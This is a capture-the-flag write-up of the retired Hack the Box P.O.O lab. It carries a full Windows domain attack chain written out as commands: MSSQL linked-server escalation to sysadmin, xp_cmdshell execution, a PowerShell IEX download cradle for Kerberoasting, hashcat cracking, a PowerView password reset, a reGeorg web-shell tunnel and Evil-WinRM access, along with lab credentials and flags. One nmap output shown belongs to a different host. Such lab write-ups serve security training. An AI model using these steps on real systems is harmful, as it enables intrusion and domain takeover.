Hack the Box – P.O.O ( writeup as of box retired by june 2020 )
As normal I add the IP of the machine 10.13.38.11 to /etc/hosts as poo.htb
NMAP
To start off with, I perform a port discovery to see what I could find.
nmap -p- -sT -sV -sC -oN initial-scan 10.13.38.11
E:\PENTEST>nmap -A -oN htb-endgame-xen 10.13.38.12 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-09 14:41 W. Europe Summer Time Stats: 0:00:43 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 66.67% done; ETC: 14:42 (0:00:11 remaining) Nmap scan report for humongousretail.com (10.13.38.12) Host is up (0.024s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 25/tcp open smtp | fingerprint-strings: | GenericLines, GetRequest: | 220 ESMTP MAIL Service ready (EXCHANGE.HTB.LOCAL) | sequence of commands | sequence of commands | Hello: | 220 ESMTP MAIL Service ready (EXCHANGE.HTB.LOCAL) | EHLO Invalid domain address. | Help: | 220 ESMTP MAIL Service ready (EXCHANGE.HTB.LOCAL) | DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY | NULL: |_ 220 ESMTP MAIL Service ready (EXCHANGE.HTB.LOCAL) | smtp-commands: CITRIX, SIZE 20480000, AUTH LOGIN, HELP, |_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: Humongous Retail 443/tcp open ssl/http Microsoft IIS httpd 7.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: Humongous Retail | ssl-cert: Subject: commonName=humongousretail.com | Subject Alternative Name: DNS:humongousretail.com | Not valid before: 2019-03-31T21:05:35 |_Not valid after: 2039-03-31T21:15:35 |_ssl-date: 2020-04-09T12:42:58+00:00; +9s from scanner time. | sslv2: | SSLv2 supported | ciphers: | SSL2_RC4_128_WITH_MD5 |_ SSL2_DES_192_EDE3_CBC_WITH_MD5 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port25-TCP:V=7.70%I=7%D=4/9%Time=5E8F182C%P=i686-pc-windows-windows%r(N SF:ULL,33,"220\x20ESMTP\x20MAIL\x20Service\x20ready\x20\(EXCHANGE\.HTB\.LO SF:CAL\)\r\n")%r(Hello,55,"220\x20ESMTP\x20MAIL\x20Service\x20ready\x20\(E SF:XCHANGE\.HTB\.LOCAL\)\r\n501\x20EHLO\x20Invalid\x20domain\x20address\.\ SF:r\n")%r(Help,6F,"220\x20ESMTP\x20MAIL\x20Service\x20ready\x20\(EXCHANGE SF:\.HTB\.LOCAL\)\r\n211\x20DATA\x20HELO\x20EHLO\x20MAIL\x20NOOP\x20QUIT\x SF:20RCPT\x20RSET\x20SAML\x20TURN\x20VRFY\r\n")%r(GenericLines,6F,"220\x20 SF:ESMTP\x20MAIL\x20Service\x20ready\x20\(EXCHANGE\.HTB\.LOCAL\)\r\n503\x2 SF:0Bad\x20sequence\x20of\x20commands\r\n503\x20Bad\x20sequence\x20of\x20c SF:ommands\r\n")%r(GetRequest,6F,"220\x20ESMTP\x20MAIL\x20Service\x20ready SF:\x20\(EXCHANGE\.HTB\.LOCAL\)\r\n503\x20Bad\x20sequence\x20of\x20command SF:s\r\n503\x20Bad\x20sequence\x20of\x20commands\r\n"); Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: specialized|general purpose|phone Running (JUST GUESSING): Microsoft Windows 7|8|Phone|2008|8.1|Vista (91%) OS CPE: cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 Aggressive OS guesses: Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows 8.1 Update 1 (91%), Microsoft Windows Phone 7.5 or 8.0 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 (90%), Microsoft Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 or Windows 8.1 (90%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (90%), Microsoft Windows 7 (90%), Microsoft Windows 7 Professional or Windows 8 (90%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 8s, deviation: 0s, median: 8s TRACEROUTE (using port 443/tcp) HOP RTT ADDRESS 1 24.00 ms 10.14.14.1 2 24.00 ms humongousretail.com (10.13.38.12) OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 60.99 seconds
It seems we have discovered a few ports open. I chose not to perform a UDP scan at this point in the exercise. It seems we have HTTP on port 80 and MSSQL on 1433.
Overview of Web Services
Let’s take a quick look at the webpages to see what we have. I got the following on port 80.
I didn’t have much to go on, so I decided to do some directory enumeration.
Directory Enumeration
I used wfuzz in this case because gobuster didn’t come up with anything useful.
wfuzz –hc 404 -w raft-small-words.txt http://10.13.38.11/FUZZ
wfuzz --hc 404 -w /usr/share/seclists/Discovery/Web-Content/SVNDigger/all.txt http://poo.htb/FUZZ
The interesting ones for me to look at seemed to be the ‘admin’ folder and ‘.DS_Store’ file. Simply because admin indicates an area of privilege and .DS_Store files generally hold information about the folder that it resides in.
Admin Directory
I browsed to http://10.13.38.11/admin and was presented with a logon.
 I chose not to try and brute force this at this point and looked at the other files I could potentially utilise.
I chose not to try and brute force this at this point and looked at the other files I could potentially utilise.
Reading Directories
Knowing the DS_Store files contain information, I read the file to see what it contained. I did this by using https://github.com/lijiejie/ds_store_exp
python ds_store_exp.py http://10.13.38.11/.DS_Store
We have some interesting directories. I run IIS Shortname scanner located at https://github.com/irsdl/IIS-ShortName-Scanner to see if I could come up with anything interesting and one specific directory came up with good information.
java -jar iis_shortname_scanner.jar 2 20 http://10.13.38.11/dev/dca66d38fd916317687e1390a420c3fc/db/
I tried a couple of filenames and then hit the jackpot with poo_connection.txt.

This seemed to be details to a SQL database. And we have our first flag.
POO{fcfb0767f5bd3cbc22f40ff5011ad555}
SERVER=10.13.38.11
USERID=external_user
DBNAME=POO_PUBLIC
USERPWD=#p00Public3xt3rnalUs3r#
Flag : POO{fcfb0767f5bd3cbc22f40ff5011ad555}

SQL Access
For SQL access, I booted up my Windows machine and used SQL Management studio. I attempted to log in with the details that we found.
And we have a successful login.
I then proceeded to create a new user puckie for myself.
Now that I had created the user, I attempted to log in as the new user.
Now that I was logged in as a new user, I could see we had an additional database called flag.
USE flag Select * FROM dbo.flag
This gave us another flag.
POO{88d829eb39f2d11697e689d779810d42}
Creating an sql user puckie in sql studio
EXEC ('select current_user') at [COMPATIBILITY\POO_CONFIG];
EXEC ('select name,sysadmin from syslogins') at [COMPATIBILITY\POO_CONFIG];
EXEC ('select srvname,isremote from sysservers') at [COMPATIBILITY\POO_CONFIG];
EXEC ('EXEC (''select suser_name()'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
EXEC ('EXEC (''EXEC sp_addlogin ''''puckie'''', ''''abc123!'''''') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
EXEC ('EXEC (''EXEC sp_addsrvrolemember ''''puckie'''', ''''sysadmin'''''') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
SHELL Access
I needed to enable xp_cmdshell

Now that I had sysadmin rights on the box, I decided to use https://alamot.github.io/mssql_shell/ to try and gain a shell on the box.
python3 mssql_shell.py from https://github.com/puckiestyle/python/blob/master/mssql_shell.py

I was unable to read anything from the web.config file. I tried to output it but got Access Denied.

After a little bit of looking around on the system, I noticed that Python seems to be installed on the system.
xp_cmdshell whoami
EXEC sp_execute_external_script @language = N'Python', @script = N'import os;os.system("whoami");';
EXEC sp_execute_external_script @language = N'Python', @script = N'import os;os.system("type c:\inetpub\wwwroot\web.config");';
Admin Page

Finding this easier to do within SQL Management Studio, I tried reading the contents of the web.config file.
And this gave us the contents of the config file which showed a username and password.
Administrator EverybodyWantsToWorkAtP.O.O.
I immediately went back to the admin page and attempted to log in with the details shown.
A successful login to the page revealed the next flag.

POO{4882bd2ccfd4b5318978540d9843729f}
IPv6 and WinRM
I tried everything to get a good reverse shell on the box, but it seemed the firewall was blocking all traffic.
netsh advfirewall firewall show rule name=”Block network access for R local user accounts in SQL Server instance POO_PUBLIC”

And then I noticed an IPv6 address and another adapter.

I performed an additional scan on the IPv6 address.
kali@kali:~/htb$ nmap -p- -6 -oN ipv6-scan dead:babe::1001 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-16 05:40 EDT Stats: 0:00:16 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan Connect Scan Timing: About 9.44% done; ETC: 05:43 (0:02:34 remaining) Nmap scan report for dead:babe::1001 Host is up (0.026s latency). Not shown: 65532 filtered ports PORT STATE SERVICE 80/tcp open http 1433/tcp open ms-sql-s 5985/tcp open wsman Nmap done: 1 IP address (1 host up) scanned in 104.66 seconds
I noticed there was an additional port open. We have WinRM on 5985. I had credentials and now tried to access this through WinRM. I made the necessary changes to my hosts file first.
dead:babe::1001 poov6.htb

I decided to use alamot winrm located at https://github.com/Alamot/code-snippets/blob/master/winrm/winrm_shell_with_upload.rb for this.
I changed the required fields and attempted to connect.

ruby winrm_shell_with_upload.rb
Or use Evil-winrm to find the 4th flag
kali@kali:/opt/evil-winrm$ ruby evil-winrm.rb -i poov6.htb -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
POO{ff87c4fe10e2ef096f9a96a01c646f8f}
I wanted to see what I could find out about the domain. Knowing that it is on a domain, I was hoping for some Kerberos tokens that I could potentially crack. I would have to utilise the MSSQL account that I had created earlier..

Kerberoasting
I logged back in through the SQL Shell that I had earlier.
powershell.exe -NoP -NonI -Exec Bypass IEX (New-Object Net.WebClient).DownloadString('c:\temp\kerberoasting.ps1');Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat
This come back with 2 accounts.
This one was named p00_hr.
This one was named p00_adm.

I copied the contents of these tokens to separate files named user-p00_hr and user-p00_adm.
Now I had to try and crack the passwords on these.
Hashcat
I proceeded to run these 2 tokens through hashcat and run them with the best64 rule.
hashcat -m 13100 -a 0 --outfile hr.txt p00_adm.txt rockyou.txt --force -r /usr/share/hashcat/rules/best64.rule
The p00_hr account came back quickly.
p00_hr:Password123!
However, when I run the p00_adm account through rockyou, it did not return any results. I then decided to run the token through all passwords found in all text files that lay within the SecLists folders.
hashcat -m 13100 -a 0 --outfile hr.txt p00_adm.txt /opt/SecLists/Passwords/*.txt --force -r /usr/share/hashcat/rules/best64.rule
And this eventually found a result in the Keyboard-Combinations.txt file.
p00_adm:ZQ!5t4r
Now that I had both these passwords cracked. I needed to try and gain access to the domain controller which was on 172.20.128.53.
Domain details
I now uploaded PowerView.ps1 to the temp folder and imported it into PowerShell.
Import-Module .\PowerView.ps1


Once I had created all the variables necessary, I then tried to get the user information on the domain.
get-netuser -DomainController dc -Credential $cred

Looking through the list of users on the domain, I noticed one which was interesting.
This was an account names mr3ks
PowerView / Domain Password
After looking at the powerview version that I was using, I found another version that seemed a little more user friendly at https://github.com/EmpireProject/Empire/blob/master/data/module_source/situational_awareness/network/powerview.ps1
This also gave me the option to set domain user passwords. I was not aware if I had the relevant permissions to set a user password yet, but I thought I would give it a shot.
UPLOAD /opt/htb/endgame/poo/sdup.ps1 c:\temp\sdup.ps1 Import-Module .\PowerView.ps1 $Username = 'p00_adm' $Password = 'ZQ!5t4r' $pass = ConvertTo-SecureString -AsPlainText $Password -Force $Cred = New-Object System.Management.Automation.PSCredential -ArgumentList $Username,$pass Set-DomainUserPassword -Identity mr3ks -Password $pass -Credential $Cred
I didn’t get an error from this; therefore, I can only assume at this point that the password change has been successful. I tried to connect via PowerShell but this did not seem to want to connect.
reGeorg
I was now forced to try and get a tunnel running to see if this would help with the WinRM situation. I uploaded the aspx shell into the root folder
UPLOAD /opt/tunnels/tunnel.aspx c:\inetpub\wwwroot\shell.aspx


I then browsed to the tunnel to see if it would activate.
To my surprise, it worked. Now for me to create my tunnel with reGeorge.
python ./reGeorgSocksProxy.py -p 10000 -u http://10.13.38.11/tunnel.aspx

I knew the IP of the Domain Controller from earlier, therefore I changed the WinRM scripts to reflect this and input the mr3ks username and password.
proxychains ruby winrmdc_shell_with_ipload.rb
This provided me with Direct access to the Domain Controller as a domain admin.
I could now look for the final flag.
POO{1196ef8bc523f084ad1732a38a0851d6}
This exercise got me from being on the outside of the network with simply HTTP and MSSQL as the open ports, to then being able to take complete control of the domain.
Notes
If aspx or asp files fail to execute, look at the operating system. In this case it was 2016.
(get-wmiobject win32_operatingsystem).name
If this is the case, and you have admin rights like we did here, then you can install the .NET tools to get the aspx executing. To do this, in a shell, simply type;
dism /online /enable-feature /featurename:NerFx4Extended-ASPNET45 -All
…..extra…
kali@kali:~/htb$ python mssqlclient.py -p 1433 external_user:#p00Public3xt3rnalUs3r#@10.13.38.11
Impacket v0.9.22.dev1+20200327.103853.7e505892 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL>
.
msf5 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set password #p00Public3xt3rnalUs3r# password => #p00Public3xt3rnalUs3r# msf5 auxiliary(admin/mssql/mssql_enum_domain_accounts) > run [*] Running module against 10.13.38.11 [*] 10.13.38.11:1433 - Attempting to connect to the database server at 10.13.38.11:1433 as external_user... [+] 10.13.38.11:1433 - Connected. [*] 10.13.38.11:1433 - SQL Server Name: COMPATIBILITY [*] 10.13.38.11:1433 - Domain Name: POO [+] 10.13.38.11:1433 - Found the domain sid: 010500000000000515000000af91e18f681dda440dfef7b0 [*] 10.13.38.11:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient... [*] 10.13.38.11:1433 - - POO\Administrator [*] 10.13.38.11:1433 - - POO\Guest [*] 10.13.38.11:1433 - - POO\krbtgt [*] 10.13.38.11:1433 - - POO\DefaultAccount [*] 10.13.38.11:1433 - - POO\Domain Admins [*] 10.13.38.11:1433 - - POO\Domain Users [*] 10.13.38.11:1433 - - POO\Domain Guests [*] 10.13.38.11:1433 - - POO\Domain Computers [*] 10.13.38.11:1433 - - POO\Domain Controllers [*] 10.13.38.11:1433 - - POO\Cert Publishers [*] 10.13.38.11:1433 - - POO\Schema Admins [*] 10.13.38.11:1433 - - POO\Enterprise Admins [*] 10.13.38.11:1433 - - POO\Group Policy Creator Owners [*] 10.13.38.11:1433 - - POO\Read-only Domain Controllers [*] 10.13.38.11:1433 - - POO\Cloneable Domain Controllers [*] 10.13.38.11:1433 - - POO\Protected Users [*] 10.13.38.11:1433 - - POO\Key Admins [*] 10.13.38.11:1433 - - POO\Enterprise Key Admins [*] 10.13.38.11:1433 - - POO\RAS and IAS Servers [*] 10.13.38.11:1433 - - POO\Allowed RODC Password Replication Group [*] 10.13.38.11:1433 - - POO\Denied RODC Password Replication Group [*] 10.13.38.11:1433 - - POO\mr3ks [*] 10.13.38.11:1433 - - POO\DC$ [*] 10.13.38.11:1433 - - POO\DnsAdmins [*] 10.13.38.11:1433 - - POO\DnsUpdateProxy [*] 10.13.38.11:1433 - - POO\COMPATIBILITY$ [*] 10.13.38.11:1433 - - POO\p00_hr [*] 10.13.38.11:1433 - - POO\p00_dev [*] 10.13.38.11:1433 - - POO\p00_adm [*] 10.13.38.11:1433 - - POO\P00 Help Desk [+] 10.13.38.11:1433 - 31 user accounts, groups, and computer accounts were found. [*] 10.13.38.11:1433 - Query results have been saved to: /home/kali/.msf4/loot/20200416050427_default_10.13.38.11_mssql.domain.acc_738433.txt [*] Auxiliary module execution completed
msf5 auxiliary(admin/mssql/mssql_enum) > set password #p00Public3xt3rnalUs3r# password => #p00Public3xt3rnalUs3r# msf5 auxiliary(admin/mssql/mssql_enum) > set rhosts 10.13.38.11 rhosts => 10.13.38.11 msf5 auxiliary(admin/mssql/mssql_enum) > set username external_user username => external_user msf5 auxiliary(admin/mssql/mssql_enum) > run [*] Running module against 10.13.38.11 [*] 10.13.38.11:1433 - Running MS SQL Server Enumeration... [*] 10.13.38.11:1433 - Version: [*] Microsoft SQL Server 2017 (RTM-GDR) (KB4505224) - 14.0.2027.2 (X64) [*] Jun 15 2019 00:26:19 [*] Copyright (C) 2017 Microsoft Corporation [*] Standard Edition (64-bit) on Windows Server 2019 Standard 10.0 <X64> (Build 17763: ) (Hypervisor) [*] 10.13.38.11:1433 - Configuration Parameters: [*] 10.13.38.11:1433 - C2 Audit Mode is Not Enabled [*] 10.13.38.11:1433 - xp_cmdshell is Enabled [*] 10.13.38.11:1433 - remote access is Enabled [*] 10.13.38.11:1433 - allow updates is Not Enabled [*] 10.13.38.11:1433 - Database Mail XPs is Not Enabled [*] 10.13.38.11:1433 - Ole Automation Procedures are Not Enabled [*] 10.13.38.11:1433 - Databases on the server: [*] 10.13.38.11:1433 - Database name:master [*] 